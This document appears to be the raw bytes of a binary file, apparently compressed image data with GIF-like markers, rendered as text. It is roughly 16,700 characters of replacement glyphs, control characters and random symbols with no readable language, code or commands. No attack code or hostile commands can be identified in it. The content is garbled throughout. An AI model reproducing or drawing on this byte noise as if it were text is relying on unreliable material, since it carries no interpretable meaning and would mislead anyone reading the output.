Y~�#W����2��1�S����_�_ >�X����)�/��M�`e����	��Wy�ȳ�ᜟ�������X��3QjO�-�R�U�+N_���pIXI�&%�9��5o��d1[���ʣ�-��[���t��7M/��`f��-J�g�!6ܙ�y\9Eg�^F�}<��^�g��N������pL�\'w��@ͶZ�]��$`���s�b��ٗ�b�	
Y�������j�|��Q�_;�u�Y�� ��E���NE�Eũe�k��|J)�7G����NO�����f#I��Z��H�i�J����.ݚ-/ZD�R��F(�gS6/>.2l�����,�ºzu�^>u^�\6�S��S�V���&ڻ��`�i'<e�;�b ����l��j=όň9O���|��_�_�z6T�����. ���r��2�� �9�6nf�~f��'�����h�4�>�Ԑ���LH��le`-M��~����2>�Q6��[r��n->��|�H�x����}�.��Pe-f%j8~PY}%V鵌�mr�]H`�p�r䕞���������������44���J\t
���xؑMč�PHѴ$|�|L$|$�twsk����\�H�׸X�/Ad�gP���|�S��� �<
Q�8����0 pdC�/ ���Ɖ3��Ɉa���.r�@q��?^&y�"�K�B��2`�ER�����3[��I'N�cx���X(�K�0 �hҋG��N�ٕ��Ky�	� TԶn�۶��_&��$��`d�4AJ ��^L�q�8kߤ<�m�a/h���b;&Krң�o����p�<y@Xؐ�C'b������GX� ��2��:�(|SH� M�����$=��*�h�]�����@P�M�
G�z�Ri�"6���X(]��Jٳy7}"��3{X��~p
*���t �����kN���6�i(N8԰����0���$Bo'
�4��k��x�i�����=0���E�Ea��%L��a��SW0�j�}N-�>}�E���Tm��&��A��z���{�lA	W��7E}����|@���"���HA��a ~�>/����JCc�}Cb��T*�0«=�"K��=�<��P c<�4 N
)�4�4В�Gid��&X0��P��IP۪;"�%�R��R�AY^dG�k �&\��{|Aŧ���AH��yU�#��W~����۰�� �W��s���a��h�q��~��q4�Pe��M�+N�F��~0�@K���k0FD�Pm�� ����\�oC`�4�N`b;ض�M䎩G��E���۽q�v�"�y�J��'U��(��\Q�}g|�|���h�����Ã.W�(�0��A���@��5ls��y|�������U���%�HN���Y@ԲA�Fa�<5Qs˪A�Q�4p�*
m�0]��HL.��Ŕ�rB �ϽO?l�ӻ�q�w��� �UŶz��+�`�~UJ�|��)ŠS�Bq8�P�"P � ���4r�{�o�2���6:��D#z#	 ��k�n+`��F��ku1�!B�0,��(�؀n|��H�	���-��S2B(�TD�T+�� OB�y�I]zʻ�����a�*����y��,t�� �S4������7��MqX�Z���?2��$!i�C"2����_G)	A%+mP�p�,��r���F��EEX�Q.8G55�\C�X�&4��s�E�#]�h)"9x���%RW��6�=͈����)��A;��ӛ�I���l|�-*tF��m}*D�"�/l+x��%��L$L������{�3��ܧ HOy.N.���3�"�-��'Y��U].Cl��JV�+��ΓS˕�.�+P�� �d��nG�� 1�+���ȁ���BH^�BAL�`����P-a>�542� U��1|J�Rܳ>5��)�ڢ�)�H�N�(��Є�����Z���b	y��j]+[��ַ�a]��)D��XC��1�(����V	�ъb�@�Yh�`�������<h��j]����
PV�2��`N�ǥ�V��M�.Mk�2�[�c�<�Aŝ�I�P��BhS~�T�|�Fᚭ� {6\B�*o\���Q��qE���+w������a~��vap�����Q�7,�1[�����f�9ѡ71�@X�2 �̕"l���T�I帀�B9�P��0ԊxIj�@�>�mha[��<�����p�b�I�Э-ʗк�񋧾�=�������N�ʫ]	�ܠi�"9�Jv��ө<|��!<�_�!��u����~%�F��l�PY9C��0G{	N�+��W�<�7㑠Y�h#��!:��z���i?,����9�	�N`Vw��(A!��ö#;���t+�$U��A��m�Vt��,�S�n��W�ZR��.-�<hԡ����8�Y���U%���t�����H�d�3�F55��+-�R������v#ďLX&��a�4,h$6-i�Zm�l� M�4Z4_4z�����&&���1��d�V��Ux�+Z�Oߺ��
9��8���>-@�O~�0���\��1�Z�x��aSo����ʽ�QМ��|lb��+z�罊�!�(�nI���͚;�S�(�[�n�i?�Zv�i?�3��QTVӻ�/HJ����9�뭘����9��l;���V-�P�MP��Ny+n��W|�-p����
�=tc!�)���!��
&�x	�T����\����^ײ��3o~3su��`�ؐB54��p'6�}�ǳ�z$����0�	?5��c�A�1~+�?�%S͝Ԧ�{v���N�ߪ��F��~�g�� ���cp:�ʓ0������"r�uNd7<.vk��
��C�V��0�J���B�J����}��Eb� �����~��p���P��a�e�Pe >xE�I�!T�o��R��UD�؍	�[�m�V-����W�G�v
�X��`��S��2`d��� '��F!�ȗfD�����uP�IE�ⵐt8!�͐G]ս@�l6��F`5�^�
L��D���0i�όK5�}��[2�!/	K<��hA�{�����SP��qS��
��#� � \��U%X�#�U�ԝz�'��A������}H��J���f$Ql�&@�3��=�����ʏ ��q�1�����E����F5 �S�����R<���M�T�U�
<�g܃B|G]Ir���D�(��\���9�Q����
Z��>�#z�#�x��A�La����QΆx�8|�;�CLěI��N�u�"-.���ČD�J���갆@<��9e�1�4$�68 �H�����ԩ���$B`a����g@��K��#wt��@�]2�#���8"B�:r��i"�E�E��cX�e\, ��H�ە�ǘ�8؀�H\��L,�E�AE�"E��<�^e��h��]�L-�s ��C%����4�a4�I�F���a�Ec��$�u�j��1Pޡ�\�4r	B �j̈=ԃ��?�C=�� �Bd�(n��c�ME��A�`�l�:"������ܕ���XuX�XB'?�o����Å�6l���X�d�e�|';�En͏�g��'� ��� ��P�LH�H<D~��^%fJz�E` 5��f�jvI[Ȅ8��m؈��ݹ)���HK�Hf�Pk��?(�����G��X[�͞�U_�4e��rV#8's���E獆%p��~��hRb��a��eă�^*BE2izV�t�%h�����`"�t�F��R<D�GQcN�2�%�]���
ˆ1(��k�!�6݈��� �Y@*)�%Y�̧_�c�숆 ���o���	���
*��:���9��W١��覂�n~�`|�kh�9������iD�0��VG�&�D:� ̒{�
`ʎ��'G͖��R����L���^�eL�鹤j2a��$���M�3r��֘��s<��Y���NA������"���G�z�UJ��h�vB���X��`t�(����&��UPK�ǘ�z� 3v��@]:�hO )�V�N��Hr����~��-��ᕙ�&f�J.c60�)��FM�0���= j���t�j��^)�i(��+<��A��B����� �GT^�\������zXE@=b�Տ45s
��V"�(~�࿒��1��A-��DC����Wq|'1�',<���\�l�-�R�blI�NI�'��geii��Ɨ�ii�1k�!��i��T(D�:�X��V�G�J̱�P!mߥ.)FY3�&q�m��SΕ	'1`-�Im���(��ԣ"�c���5�ru"N��U�b��HT�^� ���l�D�����Pn͌$�Y0֒�^�~~�����2�L��u�M�D�)�6�����䩉姏����� �n̐"l��>��!��ٍ	�����AH�f�w���S�Ψ�=g�p�$*�f&d@�w°�t��p��e�%�j�Vf�q����D� �.��hP��`k��*��i����1		D�.��M3v!��Bj�i���s�����3(�?�ݧD���Ҫ	B�Te
���.�GxB�Ur�z��6�ؖ�"$u
3��Y�Z���9pg8��dq V�l�m��~8�" ����  �����f�4���Ɲ�aF��F@�
]Z�ԝ���r8�5�7:a�ZH��1��rg��O��$�H6��6o�$WS�����o�{ ����!
YI_���0#�3������B�b�*��p�J���H,�����<��B��){*����Y>Cu^���+���j)sG4�T���g�n+�0+�[a����������-�t+�-�1�������.�aj�� bv(e��S@�Q9�A#�R��ڦ2�P���&Z�s��W/�i��T;��Jx�j�ƭ�&��F��?�&~(��& �.�r@��ro��l�At�� Б�H���/J��Z�iZh躟x�4G��D��N�4HU��4@��$�n�vk�#p�!�3s�]m� ���A_C�X����҇���q���}�4)f&�m���ȡ��6ϸt\�PKkj`lV��u�@4��n� ��|�`����3�/WK�T��:���h�4&d)��ĕ��G�c�/��IE��>4�53��>C�$ 5i� y��$�$qx9�B�3�u0:���W�c���~@  !�
  ,   m�  ��'�di�h��l�p,���-6�3��@J&`�l6 !�L`�Шt:e& d�h�d��x,Ṡs`�-B���y���^��CFG�}�giesi��D}E�\��ED�XYX��ZJKJ	�����J���zCa>�>������������<�������������������<�<4�������19:�ADF�KLONP*`(�
@N��ĐK 9�fɢ���'��G���t�sf �|{�E��%�*�@T$�I@{ D�o�˗�zZ��+��P)-e*U�U�<�Cq�-_X�
�5��֔�cP Z����bΛض�޺��n[r���˷�߿4r��0oG��A���2�ߓ�T� ���T'�Y�R�^Uc���|@�&Mf I�%��CT��u2ӑNGw�Q�y��9�t�4D��K٬�-T��BH%h�
�)Q��6�4)��=�WpU��]�rK�tؼx<3v�Z�k�ֲ�_7۸����߀� f��&��7�0�
@��#,@�EQd�%� c�F�g��3:��-�&DI���ZBH��py��	1��[�<�HLĵa�'�Y�F��P�T�uхR�)W`�@P~L��FZ��yX�^z�$��Yژ�L}hQ�v�5׀p�ߞ�����
�`*���A��E���"$*V�_ڃ h���3>��C|=� �M���x|��vШ�mܵ�#���n���'<�#�&Le,��$�?LP�
*�=���=D���V�I&W�3f.P�@}��6�q^3�~s�wg\m/�b�#������ʈ�ZH���J
E�U��N�h��*��2�ک�#3�1��q�1�R��r����!`��Q�$C���y"�O�mY���2��"�SP�����Ȉ�w��ۚ���  An�yys�r��n�+/�l�=�9�����(� �:���� �aHpdRx��e ����`�\j]#��llk4�<cH����@p�A�f�d�,	��l�|\�<�Ε�<�JP�D�=�M=��$��8��e�mԾ s���_9�]��Y��.�c����f�+�lw�}�:4(�=��Ol�
��Ux�a�'r��>l�[��EM}�V��
	kn29H�BFw��Za�?�1���!�d��%iX�C�KVGiI�Qљr�[�a7���x|@��L�p�(P����M�y^~���)Oٛ����'�|�H��R䩗��B
l��64� �!�IFf1���T8zXC�i<�q@�jN�<X��N8�[YW/SÐHד�،8}J!��PvK��)x׼�w+�"2�����.0�q-/k͛O�v���@��Ľ$���L�"T���+d��Ǿ�a�G�(b�]�]�D˂U����2Y���΄4��<�ѕX�IN�f��A �j�����K�a3���;���)���̊��.�,�y���x=SrCl���ˆ:tnk���#!D=�6>�Ҿi�Kp�1W?P��>i�}�I#���r�	���r�b�b��Mo�(��Iy$H~�.v����R�4��A=��2}���)�XΥL�(c-�4e*�P�<��he�4�Z:Q�
�
&����)1�1�I�pya\6��U���5�kc �
�ը�udYol鈞��Jj�:#��W8*n:��͠&U��� BZ�Z�� ���.Ƥ�~�g,���R�[��)���X�J��`���"-��Dk&�	�k߬p�;�b�^�hj9�QL^�_5LsZ!@'u�Ѫ�;� hnG��܏��=�t����Qx��_mpg��Yh	���Z5k��A�h�0�c� ���\4|O�p8�����tbB��.���e�D)�/1<��qT7:��1l3�������HL�eYL͗�D�l|M�F�
�|��sՋ{�_��D�mv��8@K���v2���
^�1�H*{R���Ř�*�pvâ��1���dԠ[�tJ��ňve��a�	��B���1���a^�p��n-�̩��1N:4ciX�ȏ�Wd�}Q&������e��������ȳ���1��1dZH��lJ2�ըQ���i�Z��8��x�� 2���nU�aIi�J|���5��FbD��V�� ct9ZE+v��z%�vC��N�o�{5yY"�T��m�����l���S�&;�_q�F�7S?`�G;�اQ��ӼZcDhn:U �͕ax�j��nݒC�j���U%��t�n�����RD{�y��u��T"�_��8��0J�T�s��.Pt��4D ���ց����Ҁ`�Dq�T�u��kY���YG7l�y��wo�i�m�	�\��܀�}H7��ka5\�=�<��Ź�'�/�#�-�o�KHu����4��Mo�s�T�.��-г$��q|��瘜:�āLËg�S�"גȵnv�ߚ<�X60�Ps�fB��1ZcǗk�������WOz��>/�vY�Ts�|��O?����͢nQ�s�`L M�H;U�0�eqA1�PF��zʓ�qXq�*2r^�u��2b�{e`_Sv_�|s7�p2�7̑@�$7"̷`��|��`�t!5r�m�P��Go�W�%X>V�f~�G1F�~D� n�"�gQ���!BW���%����EO�r(u��C��"!�9�5{"�^�C`�0�
֒p��G؁2C|]��Aw#X2%�|з�Ɩl1?pv}��jR1gCo�r_�mbEh��m�7Ex�Fxy�`z�Q!��	�nD'fi!�i�s1�!�&F�?��^H���@.u�o(�G��N�R�2u�{T�����Y�QM�8|`�q`lҘw��`�w��wƣ�`�Px8�.��.Cd~@�ـ����3Q�3!��N�!��Gg59�E��YrL�61<��!���?�b^y@@7$��Z��ʑ4>�H�%mG���MhW:�E� ��k�p�fh�w3��Uv_�7g�%x�c=�@*nш/�g67/��x���8�}>��s�x�A'i�x0��t:�t�U�Ŋ*����i���5���δTh�*&3�Y+�b/B!/h�Ǩk�,CyA~���|�|+耥k~��vI��U7�5���^ug=h�p�>HbDY��/�x���#CW�!�8�;�E��V�����t�3u�f5�)��1
��e�e��tP^$�^�aS��^�yBJC�]0��p7��Srpp�4k�e@V�*I�З*X��H��4�'��B�qx���>X'��x~v�e��������r�n��Q9z�d������'�vu�`f�.ϰ1�E@�b�$Q�8�Q�_�$lY_��>�{zA_�dNe2kp#�y9v�z(xl�חw 0ɝ@ �f��ֈ˴���&�9�A�.�9�0�D9�B�pn�yW�n��!C���|���h���t�i_8 :9��X�U�^����X[�9i���$�_�x����3"O�M)��*zwƦ�չFR�1�0x*�y����[��36�I=�E�AI���� >�(��,N��B�RjOJ�]������cb4�R�z\)���?
X�i�o��Zt7K�NY�%��p���9�K{ʧwiY��B9�H�&h5��,�q��۩�	`�"~�����C�Z�v�dŞ����k�-��)t3FtP���4�]��� eLjF\����1�ѐ�������Aw��Җx9ʧ������RK�R�{48�c����e�Jr��<��&�%'�ZP7G ���jP�B;G(K�t�^��{�7w�E�I>�t1Yx�����Z���z����eX��Y�`�B�Aϑ|:���"cF|�!MJ��F�p�Q��FT�����ٗ,: ��w�ԭqF�ન��i@&~�	�d��4����+R*N�����B����P��إ����bzWWu���7X_I�f��e6�r�n>Ӧk�+Ar��D�ve��1L�1S#e��U׺�*#-˛ 0<F`�P���z����=���s�Ch�Bk�:�V���p��f��dA��Ǌ��T+���˵`J��$�a˛c���5�
[2���bY�����k_�4Y<���1��T���,�`-�1!ܲ� ԛO0m׈�>뺍�.au=>)Ô;X�@��+K7��V�WH´Mic�I��U�
m&!�B��ۥ����)z{5����x 0��NO�1�p;2�k2�vӊt��ci�}ۖ4!�+:��+��r�/����>��^)X�Ws5��^��C�I�SP�"ĢhR�S�D�s�
Ъ�Y1\�g������?�`�h���9���"`�B|>	��R��	���6�q�X�F$���6������x<��}Ӧ<��ڕ����	��L'���V>v�ÏLCl�����V"挓��)Y�:��p��rbP^���kn0���\�d����Ǿ���2�
���M��j����z))��;��^ [�C��UCt��⺂̃�<�9�)&(=l3��{a��7/�*�]L�� �㜏�j�L�Vnu����8����]�P����9������4���{�	�싍�jꡱpz.:n��}��ѻ�y7�*�������x���8�=4�@9�?;�� �]�����҅]؈͎-}�,m��ҍ�,M����0m��DE}>����L�)?}��y����N�̠����1�8a�J�		Ѻ���(����{+,kF��T�^zz�ٶ��RKU1�,�t��k�f%��� ��,LD�#ێx��,���mAs�@�   � ��� .M������؇-ً�؍����.`����>��]����rp�H WQb���F<R#��RQ�I�ΡFQ�1�R�c�۸z	����OVY��K�02��F��4q"?�!����%z]��-�"<�B��53��8�Uփ�i��w�~�הHb>H.� p��-(�m�g���n������ �� 9@��=�{>�'����N���e� ���/� �z�S�Gޑ���KO�d����A�)����$�TWm�� �O�ʹ��Qt�;Y��9Ѻ4S�^o�{�78K�qc�ܧO����]���);S~1Cf�%6=z��=��x�ܓ��m2����N߂�w�o� �.����  ����. �.-��� ��҇M����� O��⩤O䉝�K����2��EEmL���>@8	�ɱ���wb����ZQ�M��%��@NԉR�#���-���;-���a��lK�+��l��i���;&L&�O��x�5�O��(s���b�®CX��������d_�d�_O�f��d_�.� o��� ������,����s/��������V��Cڑ�Ә�陶l��d-{�1L��_�I=P�&��dڐ(��<U{>��,�K�^Hv�el�Y��`��D!{�oz�z�1�RŞ�,����rC�':;V�u����6���'��!&�M�/����/����������"��O߆� x���������|��������g�����3y�y���-�7-�(�rT�Y� ����T�����;Ԡ��m�P0��Ťv���l.���xFr���A^��;Q8�9���dXl4@F6ZX(
>�&
rvfP�n�$��t���`>�����\>9i((���g��dl<CG?'d���e�!0psw�˥���m׉k�w��{��{����k3�D<4t��w4x p �����@ Æ���p�C$
��o�Ǝ h8����e�'��ǖ�0)SE�,b���)Q�@�`H��H� �E
,N�r��̮\fȴ��kq́���՞<�:�a�V-P�9�	ȤJ�0qJ�ɓ�O�t(ڑH�_kun��K1Yk]�q��Y��U��0Ȇ�x�A�
|y�V/\Xt���r�n����c-�ݽy�y߶�o�@��]
L� ����-.x���s�Dx0&�����K�3ϧ�#ƌ��NA �!A�F���4��M�8u��Z\QVk`���q�l��VUk��GY�d��)�0�\�4PW%����'�\�V('��%�	��*W\fd���Ib��Q������0y���h�AC͂�ģ[X���Xt�\��Hi�n��cN=�y�%wBxg�ُEe.צ?�4�w�)�-�9u@���=�z�ٴ^
p�S-<8R�ET TQAm A5KE�YHt�/e�&�W[1��P�֍��$#�gUV���0�H$��W%�(���� \ J`1�r��(��Î��h�R��� n��Y�f�ߒ�`9[JE:c1X�j����������\<�I0�qi����ν	g�lrtܛ��Cg��)�y�ʧ��E�C"G�@P����<q��S\A�T6�ˋ�]}�*��X�[�R��!A��a��ćt1���|������W(/v"4B6˶�j�J.ݜ�e᎛�0����LV j״3�7S��˓_����J�;R�K���`�pK����5̅@ص�]�s2<��A�g�y���"q|^��� j��B��D���n��/�T�`�Q��쒳�ze����bmYH�:ȭ�`��I3󡈦�r'ڃ2��.:���6dK�Y�����c��[��#$( T@���� ��&����_� ���1&�q�qa��`1�Q'Pӈ/�����!� �����8��K4W:D��=4P���� %(I�O��`��u�e
 ��R���A
=��D8<�g�������P%��!��	ú�d�ǉ����8�"�LЊV��Q,h�7h�*�>�!͏~¸�P�g ��g��²�0̍o�9���o��p����8�A��yH�P@��c���AZY�2MG;��ݤ9ֲr�|�Iu.̰S"KW�^w�#�n ؏R���@�f;�J.��&:�xP\�X쐼b{HbK'��EJt ���(
L`)�xO���F4FZ��Cb�y!k�M�s|7�w��)~T�����I��fk�oJ����,zI��b�6V菂���,HLN0���L���?��ҁ�D%@ANx����M
ɥG6�K�Đ=y��| I�G�B�����g*3�/����Y�
L�b6��/�=��$�����._$@;-q�[��i��+Sa��jk��`S���qfs�e
Ǯm\H
�|���oŤ�p0Q�yɣ�ͤ��V�M�����N'�Z��6��2�]��3��r��M}����C;�RQ�+��Ք7aA�BC��SRR=&U����:�SS؅�Rŕ%b��m���:S�y�R�!֚W.vQi����
�m����)�(���S-6�V.�!P]�\��b��P�E�H���Q�1�Ut����ۛ�6^ �$I�������_H��iǷ��PA�[@]зz"TK����	t@�钛��fif�0�|"]��0	��!�������k���D���㽁,.��+Rqj\DZ��G�D"�LPDdhXC{�/�Z� +�U�2aSL+�vi.�[h�,��T?��-Ȁ���m�"@���R#E����n�����8��G�K�ڐ��M"hp[�����@�="c6��FvARs�����uC��1�  ��?/+�vtD�!@�b@�ȪQk@p5���^c�"/x����&a��
L�R�>z�6�l�;ynx�J��u�>"<~�C�G<D1��&`X�K\dG?��J.0�"iζi���r��v��k�J	���$�M%��څ�IeKVm�`[�I���q��B�vG��[ĬR�&�rA�}J*���w1�I
��dl��=X��e�@�|�
 ��S��0�Eo����Kkz�#轢Zq�B��o=6��Y�avoO��p�4#@�;@��S�~s�H�v�҅d�Q)f�����@b�6�t�[��k	���@=���p_�}>�i6vHUM1���C��x �!xkZkF3�M�gKW�%ʮ�yw� ֯�=��F�L�"���V����rTMR�J�(���!�e,C1����˅��E���  �m�1��݃��ĉp<�iI�Y�P��V���kɖl��r�\@� s\��Ԯ�\��=��m��Ք����D�� ��=�PDY�a  ���m$���Y]���I���t�X��8����9m��[�5��5���@�џ`�a��YU��.&���� ɏ�����4�*`�"2D�G�@��Pؒ�F5�r��i���ЍɥCȔM��ݔA���V��x���*	��T@,P�C�N�R��\)�"K_�#��� B�Ĳ-]���l�=��-V,@ܩ`�.xA���Wp^YT%]@UH{¹��"�]: ��c:��u�_=��h��{���W���~��O���
�����4�":�~C#b	:�!!�In IL�؋�mӘ�6�dآ	��	��D4����Xǩ��G��<@*�	��@d�%L��H,N��	��Q���M|㲡9�n��AcgQ�U(Q�����U�Hi�Ej�F���z�|��|���$T�N B)�%��э���+�	�.؁���-`(ޢd��`&�#��d �@�i ك�d7Q�6��i�V�iSq�	�^K�-YG�
ĔI�,:�(��.�T��+����ڰ	_���5��I�P,c�)�eAev��U��(QU�C~7�6V��	��d[�%a�D��_F���0�;���[>�a�\�O�%�UA����#������Oa"�C���>�L�8��3`�(d�h�~��8�Fv��qReB��&�D ���OɔqDL�$A�s �΁�m*Nn��/�D0��9�R�2����}��Ρe�5^�EM'�uc��b[e����^qHt��Sm�Z��ݱQ�<ե�8��`�����e���r�Acb &:X�i*⻴��(���g*�A(�ꃔUɕ�'r�6�ʆ�H�du�T̍NK��>h�i>�?�dM�f��hr��M!�1�%�p.!�6��gH�3q�a�esf�ƍcfa9d_@�%ye��
9I�ݱ��\�]�����S�]�O!�
�����Q�O��ٸ����2��6��.��� E�]V~��~6 a.��i&�*���t*�
.J@�؈�����o	�NN�X�-��|��ZP
�M0����Q"�R���qb��d��ݑЪd�E�q��A'�\�K̎B9�c�|�S��]��8]S�����ݟ\ڥ�P�kx��h����e�+!R� �iB-�^!2X�>����/�k�zm�6 Vx��	'�롡��n��ܠ��oE�
tj���� ͙(��bIF����:1%p
'�r,��_�N���]�5�U��P���,��w�Z�e�<)���:��#��_T�>MA�hg9�	Z=�c��i��� �%ڬ)B9�b��4��Zm�.��+cym���
�&~���mY�B�")�"���O�̵�����J�\��VL�Ɏ����P.ё���j�8��gʍ��H��,�Z�xՌ5��˚�Dq`�(�М_����\�%�%�zF�z4��Q�-�_z}�|�fb�UW�)��cb"�'�n-�/��p�>m�*/�jf'>/�6/�jZ��/~G	��F���v����j��n��.6,�z�N���ǧ������&�$���/�.���羅�u� c� c�i#7�u6�����U#���>�|P������lU�L뵼瀅�"X�j+� �o�B�@&����!��Ұ�>�x�~"�:o�!�G������Pklvd�,U��������I�
���*�oR9bW!	ƞ�T}�.��Lwur��o7�լ�p�f�hAR��Q����@���|�l\��G�0�M�ZE�x��"��}B��Z`���)�>����&wm3���^�ϟ��)7��DO�A��Ja
t*/�OʲL�r�>,Ă�/sN�( ��'���2y�2��a9n�(Q6ty��ev�Q\+p?)������;Z@��B�4�7��e��Q�X����"k�U(�V�s�����盾i�ưV+&y�?kY��Ly�`�zي�A�*�B[�Q1�>��qI��О��K�Rs�2%q
l��$�~4H.�<��k1��N(�lԥq��H���gu�R�M�1)9��vH:����q#(s�Q��J#��Ma�>��@F�mdM�U��4U�ِ�֪p$om�s;*'��}*2ə\�f���k%[�g�5�%W^�&�^t���r��v���I�2�_l�Y��0��cse����4���g��xag�ѻ"*U7H�4�QK�¹���y33��Ґ�I�6T0��4S��h:��4 bUK��ȶ韊�@�x��0�_wf�Θ��R�ʶ��oR�80@w��w�܈��Ő�M}Gy�ɟhGO�Їr�{6|S1�����&N�GE��x�d+c�lޕm�0�
j�b��'r�q%6^�z��#�~���Ӕ9��LR���ϖ��������89�A�9=o5s#/����ml$�7o(�{"�;�g��q��/�6�;9D�(�DS���w+�^�겕#6��w��oN��>T�ڨ�+�2�3b�W��8�Mt#j�G�HmcXD +�z�[{�!�:���"k@{L�0d@S�uX@��U�.b����ӻ?*-&�)B�/�%k��.�X7v��lD/�����8��)�ǁ����uk�u�w ��Y����7�#vG_А����4U~��7%�
�X�9�q��	 �8���LG��I�дE�q'aTB�N�:�q���t��s��H����n����?�ef���ﻊu�_�Y(����_�s�[�r��Hh1l�b��L�r
J|ͭ�q��g/�� ��o��qU9��d+�Z�sL��h�Y�Oԇ2��xF.x����̗��;��` ����ي8�M���l@�|QJ0��%�Va�<��*��e$��x�z���3ϰ�wm�"�#�Tڛ-Aw�-|�+��X���˽��݋ ��G�{��6.ǔk�}��/�s�L~��7�|����U���� (�V�%�(
��-#L��3:���j���b�	 L�e%H� �z�PV�Վ�R��CA56ևA��~��n��*����_@��H(822�Șx0�i���h9rXry"��#S#:J*Z�p�rrʊ�Z
;��1PK�	��ۻ;���1L�������� P��p\��,=,`���]�P� }����=,�}�����\o�q���?���F!,	
&�p��V�� �Ac¬L�3�F���)P5<��c�c+U~�@�"Bɒ$M�l�2%蕟 �x��Ec2a�bSȜ9t��!�� �Fn%�Q�J>()rtI�!K"�bB�6Q*�:Jƺ[�+T{��ŋ�Ԭ!Cp}���0w�/���c ;怜4j�4�sy�������21v�=�,mjǴ{��"�U%0�С��	 @0c��M��etHD�T,Y�|�����1t�H!Sj":�3ihP) �������֔S�i��R����H3t��Vg��������Zi�uVY��]#m	� \l�@W]9��,���J�~�r�`���'�)VNc�1ZdH@��\���u00dF�iЈ�#�|3Zb�|s�9�Ը�1�9�Xl��8#b�࣏I�fS��vPBíY��F�\�Q~��s�`uF'���y�"]"���x���NM��O�g�W�g�Q-�@�v�QUMP�GCx��!�h �& ��[2Ƀo��Q��"�I �u�a�*&�^!�a��=���@��r֥/�][m��=��L�f�`[�1C�#18V/��m�K3<s��;��@��Z�￳yp�ֲ3p�^&v�]�Po���WG�1W�F`� 1��x �	F/�p�I�4��0g�(�<��Q�a��5m
4�g�jMS	N�z�4���jԀ��&�>�V&��J�[Y7��ʡt7��~��'v�!�܂�w:8�n����v�fZ5ᾘ���bY��6��{ۛ��~�M��u�+������|y��u��'Й�i1Ca\Q��yru"S=�x��K��1�G�1�@��M1�\3<E�����A|t�ԱnN���L F�iof�ժPK�j\�:�5ֺ~+�`{�`I+{8�]��,�fӐ�&>���K��� j�6W��V��U�rtX���r!�q`�2,3�:��`3� Zp��؇>< &� �!
� RȐ!0��6 ����"a������A$�a���D��S*ˍ @ �   �k����$=ꡂ���3�l
P�C�GJ����`Vf�B��#�� �>=�Ek�R�����{���""S��~�H��7�Z,B@."�%�A�p�0��S�c�M^r���>�ď�է������P!2L�q�C��P���������#�B�,�����")8@ ~��6�j&���jv�� �{�9�L�y)Q&��@�DY�0h|&hpG=��+���W0���8(k�b_?���]��_��(R�
f)Rmk;
X��ZA2��{V.J�ьjt����	q�1L�Lh��b(KX�R���hf�� ����6�B���I�Df���w��B0 I�gfX��y����U�(5�8q�;eV%I[�S��|d���.���VH}�,��6��/~e�C��J��0��a���
v���h>��0����+	��Yb@�����%쐦��ba�ج��"K���R2�sz() �2���W�����@y��ft��۠D�Ι��Ԙ4��*Ƣ#[�*��b���������q�i��V׵�/���ĩfk���M�m�{�����,P!Is{�X6���l,�N�j̗���ʶ�1r��]hf��Η�	����5��(mB�'��P� �Ap�N��:��=8Xe�Bxg�X����ukj�?�]�"���A(^�e6��o��ܟ���W�w�Ln�(9&d��M dY:C��R� �Bfk'����J�]0�4�F�-S:�\�E���5�騛�'=�b��~�7�99���T�R3��|zq�q�c���^�1����Dz�8�]�zP�B�l�""�*.BNn��_--TB/#���B�,Ov��� 6*n�"s�gC��~�@�@s��[�1�R�B��;U[�$	IpBμpV! P
��'8�  Y�P/�
�"�Q��s��^i��m.!#�V�(���kB���t
$�@uo^jXK|�N�(bS٩\ ��udu��X�rO�OLw	��`��N����*G����n^��e�T�!��n.��V�����%�0dfܪ�Ԗ�Q�ʂ�[�;Z�W�ފ�5���Ż���:�#L�ԡ{x@����=s��J�}���l~�a{�>m�{�P��l�XV#g9���D��nb3�-A�%�p��Pl`��_8���F��xxj��
�=�Y���F-��s4����}��Ųk�ۻ[��?��,�	v����`ev�&&���	��h�6����U���������x4�dϿ�l�������`��L;����r�f�gS̤?2!WsJCL�M>�=�S�3V 	0zd��Ar:���b'���,!5WGo�BV��o�e �F?��38�5�o1HH_@,ggv�$d	���+C�pD�&~#%��$tA�{�9� /!�}W}Y�}�q9wC�7���0�}�'~RXA	�0�X"�E��a�Ձ�Ug�t��v��1!e/���r6�D�*Hm�� 8a[3�yZ�m9� ;s��kPk�V���{�g�@�U�U|��9���{� ���7�{�-�P7^�p)"d@�&�aH�W�.�1->R-�8��#���w�7ׂ�X�r�}���脼pX�U.�( �q��4%���p0w��x#��}�(��"0]2_��Y�5�N�Y l�Er�wz>�T���1)�D�df�vf�\���R!zUy��M?�ms(U�� `�@���%xģ\l�X&�`2\�FGgeVC��eOpUV_G"/f��|��{}1v��c��H����p�Ǹ|�x�İ%02/�^8%L/Y�HRUxBr.c0mٖ�c9��.�S9OR$����B%��I��/�r-@�s��22#&���n��s�������t%��d��KSlI��e,p��	�!8׈����w�mI�&�y� �D  τ�SU���@Wq��E�VWG��u-H5B�u8H��)������6�#p�׋�Y|U|�p� �͗T���.gYA��!C>R8�q	�.���p]X��Y�"��c%y��Q�ڀ�쩗�	8�~%&��sw�De%�ez(@g�T��9l�$��Tl�p�ͦ�f'��fa5�mq�m#9���ye� �H��qx����eG�@�Yi` x�*ne{�y��T��Y�щ��h��XH�"4g�o�
lG�n����-�p0{�7�՞��`=��98�Q������p��d)���%��$y:چ�(k=EkOq3�q5	�����t!��rR'8=4�l��r������k��qha>�Y�m@�g:�+Y�`MP4:0�_|���*&�h��c:Պ�8ucE�iÔZZ��(��D(���ܩ�Zl�|��XY�@R0�P$��/bY����b�yZ%:���z�Q�fy�pJ�a�%�i��ӧ�菊�l��=G3�٪9��\51Rɱ��S�W)��; �� 2iш�#�4<W��gކ��q��Ja���jK�WK��8��֤aLe�?�X�P�����HL����,�ԃ�՝'��WYSwj���R������-��$�q��p8G�_+L"̈0�
